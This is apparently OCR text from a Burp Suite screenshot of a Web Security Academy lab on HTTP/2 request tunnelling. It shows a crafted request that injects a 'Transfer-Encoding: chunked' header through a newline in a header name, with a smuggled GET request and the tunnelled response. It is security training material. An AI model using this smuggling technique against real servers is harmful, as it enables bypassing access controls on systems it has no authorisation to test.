 1 × 2 × 3 × 4 × 5 × 7 × 8 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: https://ac691f901f4b988ec0899f7500d40061.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: q:2Transfer-Encoding: chunkedA
Body
1 0
2
3 GET / HTTP/1.1
4 Host: ac691f901f4b988ec0899f7500d40061.web-security-academy.net
5 Cookie: session=FZD4U5ZsNnqT1O9KP7bp8YE0E0BRnH9b
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7720
4
5 HTTP/1.1 200 OK
6 Content-Type: text/html; charset=utf-8
7 Keep-Alive: timeout=0
8 Content-Length: 7720
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
Inspector
Back
Request header
Name
q:2\r \n
Transfer-Encoding: chunked\r \n
A
Value
33
Decoded from: Select
Cancel Apply changes